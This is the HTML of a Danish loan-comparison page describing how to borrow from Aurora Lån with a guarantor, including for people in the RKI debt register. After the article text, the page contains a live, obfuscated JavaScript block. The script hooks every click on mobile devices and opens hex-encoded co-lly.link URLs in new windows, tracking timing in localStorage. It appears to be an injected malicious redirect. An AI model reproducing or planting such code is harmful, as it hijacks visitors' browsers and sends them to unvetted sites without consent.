<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-1" href="#laan_med_kautionist_hos_aurora_laan" >Lån med kautionist hos Aurora Lån</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-2" href="#hvordan_fungerer_laaneprocessen_hos_aurora_laan" >Hvordan fungerer låneprocessen hos Aurora Lån?</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-3" href="#laan_trods_rki_med_kautionist_kan_vaere_en_loesning" >Lån trods RKI med kautionist kan være en løsning</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="laan_med_kautionist_hos_aurora_laan"></span>Lån med kautionist hos Aurora Lån<span class="ez-toc-section-end"></span></h2>
<p>I visse tilfælde kan din eneste mulighed for at låne penge være ved at tage et lån med kautionist eller en sikkerhedsperson. Dette kan skyldes, at du står registreret i RKI eller af andre årsager, <a href="https://cashbank.dk/der/">der</a> gør, at din økonomi ikke opfylder kravene til at optage et lån. Et lån med kautionist giver Aurora Lån og andre låneudbyderne ekstra tryghed ved at sikre, at lånet bliver tilbagebetalt.</p>
<figure style="width: 345px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" src="https://www.logolynx.com/images/logolynx/90/90a52281fa68e1dbd3af6706f06d7c1b.jpeg" alt="Aurora Lån" width="355" height="236" /><figcaption class="wp-caption-text"><a href="https://cashbank.dk/laan-penge/">Lån penge</a> hos Aurora Lån</figcaption></figure>
<p>Uanset om du har brug for at låne 150.000 kroner eller et andet beløb hos Aurora Lån, kan du overveje at involvere en kautionist. Før du træffer beslutningen, er det vigtigt at nøje overveje, om du virkelig har behov for at låne penge. En afvist låneansøgning bør ses som et advarselssignal. Der er altid en årsag til, at din eneste mulighed for at låne penge indebærer en sikkerhedsperson. Banken har ikke tilstrækkelig tillid til din økonomi til at bevilge dig et lån uden ekstra sikkerhed. Dette bør være en indikation for dig selv om, at det måske ikke er det rette tidspunkt at låne penge.</p>
<p>Selvfølgelig kan vi alle ende i uforudsete situationer, hvor der ikke er andre alternativer. Derfor er det en god ting, at der findes muligheder for at låne penge med en kautionist hos Aurora Lån.</p>
<p>Et lån med en kautionist hos Aurora Lån er dog ikke kun for dem, der ikke har andre valgmuligheder. Selvom du potentielt kan optage et lån alene, kan det stadig være en fordel at inkludere en sikkerhedsperson. Dette kan gøre dit lån mere overkommeligt, da banken føler sig mere sikker på at få lånet tilbagebetalt og derfor kan tilbyde en lavere rente.</p>
<h2><span class="ez-toc-section" id="hvordan_fungerer_laaneprocessen_hos_aurora_laan"></span>Hvordan fungerer låneprocessen hos Aurora Lån?<span class="ez-toc-section-end"></span></h2>
<p>Det er enkelt at låne hos Aurora Lån. Du vælger blot det ønskede beløb og den ønskede løbetid. Herefter indtaster du dine personlige oplysninger og underskriver med NemID. Processen bliver næsten ikke lettere. <a href="https://cashbank.dk/hurtig-laan/">Lån penge hurtigt</a> er muligt hos Aurora Lån, hvis du har en god kreditvurdering.</p>
<figure style="width: 307px" class="wp-caption alignright"><img decoding="async" src="https://media.istockphoto.com/id/886056128/photo/coins-and-an-empty-wallet.jpg?s=612x612&amp;w=0&amp;k=20&amp;c=_LKtuRD_Zn1HRsJXoSx-9SzV4vbmD2HbAfkanlr7AHI=" alt="Aurora Lån" width="317" height="211" /><figcaption class="wp-caption-text">Kautionistlån Aurora Lån</figcaption></figure>
<p>Selv hvis du er registreret i RKI eller Debitor Registret, har du stadig mulighed for at låne ved at bruge en kautionist. Dette gør dog ikke processen betydeligt mere kompliceret. Herunder kan du se, hvordan trinene ser ud, hvis du ønsker at låne med en kautionist:</p>
<p><strong>Ansøg om lån hos Aurora Lån</strong></p>
<p>Udfyld en ansøgning på samme måde som hvis du lånte uden en kautionist. Når din ansøgning godkendes, modtager du et link.</p>
<p><strong>Send linket til kautionisten</strong></p>
<p>Når din kautionist klikker på linket, bliver vedkommende ført til en del af hjemmesiden, hvor personen, ligesom dig, skal indtaste personlige oplysninger.</p>
<p><strong>Få svar</strong></p>
<p>Din kautionist modtager øjeblikkeligt svar, og hvis der ikke opstår komplikationer, overføres pengene til kautionistens bankkonto inden for kort tid.</p>
<p>Det kræver derfor kun tre trin at låne penge på trods af registrering i RKI, og processen er lige så enkel som at optage et lån uden kautionist, når du søger lån hos Aurora Lån.</p>
<h2><span class="ez-toc-section" id="laan_trods_rki_med_kautionist_kan_vaere_en_loesning"></span>Lån trods RKI med kautionist kan være en løsning<span class="ez-toc-section-end"></span></h2>
<p>At befinde sig i Ribers Kredit Information (RKI) kan føles som en økonomisk blindgyde, men der er stadig håb for dem, der har brug for økonomisk støtte. Lån trods RKI uden kautionist og lån trods RKI med kautionist er to muligheder, der kan åbne døren til økonomisk genopretning.</p>
<p>For dem uden kautionist kan lån trods RKI være en redningskrans. Traditionelle långivere kan være tilbageholdende med at låne penge til dem med en belastet kreditvurdering, men der er stadig muligheder tilgængelige. Nogle långivere specialiserer sig i at tilbyde lån til personer i RKI uden behov for en kautionist. Dette giver en mulighed for at få adgang til de midler, der er nødvendige, uden at skulle finde en tredjepart til at stille sikkerhed.</p>
<p>På den anden side kan nogle låntagere have lettere ved at låne, hvis de har en kautionist. En kautionist er en person, der stiller sikkerhed for lånet og forpligter sig til at betale tilbage, hvis låntageren ikke kan. Dette kan øge tilliden hos Aurora Lån og andre långivere og resultere i bedre lånevilkår.</p>
<p>Selvom traditionelle lån kan være en mulighed, er der også hurtigere alternativer som <a href="https://cashbank.dk/">sms lån</a> trods RKI uden kautionist. Disse låneprodukter giver øjeblikkelig adgang til penge ved blot at sende en sms-ansøgning, hvilket kan være afgørende i presserende økonomiske situationer.</p>
<p>Hos Aurora Lån åbner <a href="http://laantrodsrki.org/" target="_blank" rel="noopener">lån trods RKI</a> døre for dem, der har brug for økonomisk støtte. Uanset om man vælger lån uden kautionist, lån med kautionist eller sms lån, er det vigtigt at forstå betingelserne og sikre, at man kan overholde tilbagebetalingsforpligtelserne for at undgå yderligere økonomiske udfordringer.</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div style='text-align:left' class='yasr-auto-insert-visitor'><!--Yasr Visitor Votes Shortcode--><div id='yasr_visitor_votes_94cc1b8b6e48b' class='yasr-visitor-votes'><div class="yasr-custom-text-vv-before yasr-custom-text-vv-before-4073">Bedøm venligst denne side</div><div id='yasr-vv-second-row-container-94cc1b8b6e48b'
                                        class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-94cc1b8b6e48b'
                                      class='yasr-rater-stars-vv'
                                      data-rater-postid='4073'
                                      data-rating='0'
                                      data-rater-starsize='24'
                                      data-rater-readonly='false'
                                      data-rater-nonce='cfad697e90'
                                      data-issingular='true'
                                    ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-94cc1b8b6e48b"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20"
                                   class="yasr-dashicons-visitor-stats"
                                   data-postid="4073"
                                   id="yasr-stats-dashicon-94cc1b8b6e48b">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-94cc1b8b6e48b" class="yasr-vv-text-container">[Total: <span id="yasr-vv-votes-number-container-94cc1b8b6e48b">0</span> Gennemsnit: <span id="yasr-vv-average-container-94cc1b8b6e48b">0</span>]</span></div><div id='yasr-vv-loader-94cc1b8b6e48b' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-94cc1b8b6e48b'
                              class='yasr-vv-bottom-container'
                              style='display:none'></div></div><!--End Yasr Visitor Votes Shortcode--></div>		</div>

		<div class="su-spacer" style="height:20px"></div>
<h3>Populære låneudbydere</h3>


<ul class="su-posts su-posts-list-loop ">

						
			
			<li id="su-post-6461" class="su-post ">
				<a href="https://cashbank.dk/tando-laan/">Tando Lån</a>
			</li>

					
			
			<li id="su-post-4077" class="su-post ">
				<a href="https://cashbank.dk/cashper/">Cashper</a>
			</li>

					
			
			<li id="su-post-4073" class="su-post ">
				<a href="https://cashbank.dk/aurora-laan/">Aurora Lån</a>
			</li>

					
			
			<li id="su-post-4075" class="su-post ">
				<a href="https://cashbank.dk/paymark-finans/">PayMark Finans</a>
			</li>

					
			
			<li id="su-post-4101" class="su-post ">
				<a href="https://cashbank.dk/folkelaanet/">Folkelånet</a>
			</li>

			
</ul>
	</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="recent-posts-widget-with-thumbnails-2" class="widget inner-padding recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h2 class="widget-title">Populære nyheder</h2>
	<ul>
		<li><a href="https://cashbank.dk/laan-penge-akut/"><span class="rpwwt-post-title">Lån penge akut</span></a></li>
		<li><a href="https://cashbank.dk/quick-laan/"><span class="rpwwt-post-title">Quick lån</span></a></li>
		<li><a href="https://cashbank.dk/hurtig-laan/"><span class="rpwwt-post-title">Lån penge hurtigt</span></a></li>
		<li><a href="https://cashbank.dk/lynlaan/"><span class="rpwwt-post-title">Lynlån</span></a></li>
		<li><a href="https://cashbank.dk/hurtige-kviklaan/"><span class="rpwwt-post-title">Hurtige kviklån</span></a></li>
		<li><a href="https://cashbank.dk/laan-penge-nu/"><span class="rpwwt-post-title">Lån penge nu</span></a></li>
		<li><a href="https://cashbank.dk/billigste-kviklaan/"><span class="rpwwt-post-title">Billigste kviklån</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="recent-posts-widget-with-thumbnails-3" class="widget inner-padding recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<h2 class="widget-title">Populære udbydere</h2>
	<ul>
		<li><a href="https://cashbank.dk/tando-laan/"><span class="rpwwt-post-title">Tando Lån</span></a></li>
		<li><a href="https://cashbank.dk/cashper/"><span class="rpwwt-post-title">Cashper</span></a></li>
		<li><a href="https://cashbank.dk/aurora-laan/" aria-current="page"><span class="rpwwt-post-title">Aurora Lån</span></a></li>
		<li><a href="https://cashbank.dk/paymark-finans/"><span class="rpwwt-post-title">PayMark Finans</span></a></li>
		<li><a href="https://cashbank.dk/folkelaanet/"><span class="rpwwt-post-title">Folkelånet</span></a></li>
		<li><a href="https://cashbank.dk/moment-laan/"><span class="rpwwt-post-title">Moment Lån</span></a></li>
		<li><a href="https://cashbank.dk/santander-privatlaan/"><span class="rpwwt-post-title">Santander Privatlån</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="recent-posts-widget-with-thumbnails-4" class="widget inner-padding recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-4" class="rpwwt-widget">
<h2 class="widget-title">Populære beløb</h2>
	<ul>
		<li><a href="https://cashbank.dk/laan-1000-kr-11-12-2025/"><span class="rpwwt-post-title">Lån 1000 kr</span></a></li>
		<li><a href="https://cashbank.dk/kviklaan-5000/"><span class="rpwwt-post-title">Kviklån 5000</span></a></li>
		<li><a href="https://cashbank.dk/laan-350000/"><span class="rpwwt-post-title">Lån 350000</span></a></li>
		<li><a href="https://cashbank.dk/laan-400000/"><span class="rpwwt-post-title">Lån 400000</span></a></li>
		<li><a href="https://cashbank.dk/laan-300000/"><span class="rpwwt-post-title">Lån 300000</span></a></li>
		<li><a href="https://cashbank.dk/laan-200000/"><span class="rpwwt-post-title">Lån 200000 -> hurtig l&hellip;</span></a></li>
		<li><a href="https://cashbank.dk/laan-125000/"><span class="rpwwt-post-title">Lån 125000</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside>	</div>
		<div class="footer-widget-4">
		<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Information</h2>			<div class="textwidget"><p>Cashbank er en gratis webservice, som hjælper dig med at sammenligne et udvalg af online lån og repræsenterer derfor ikke alle produkter på lånemarkedet.</p>
<p>Du kan søge lån hos vores samarbejdspartnere døgnet rundt. Cashbank modtager kommission for at formidle kontakten.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-248" src="https://cashbank.dk/wp-content/uploads/2016/12/logo-colored-1.png" alt="Cashbank" width="170" height="45" /></p>
</div>
		</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Copyright © 2016-2025 CashBank.dk ejes og drives af Seofy Aps, CVR 38069187				</div>
			</div>
		</footer>
		</div>

<a title="Scroll tilbage til toppen" aria-label="Scroll tilbage til toppen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://cashbank.dk/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0" id="generate-sticky-js"></script>
<script src="https://cashbank.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://cashbank.dk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://cashbank.dk/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://cashbank.dk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://cashbank.dk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://cashbank.dk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://cashbank.dk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1765001939" id="ez-toc-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"\u00c5bn undermenu","closeSubMenuLabel":"Luk undermenu"};
//# sourceURL=generate-menu-js-before
</script>
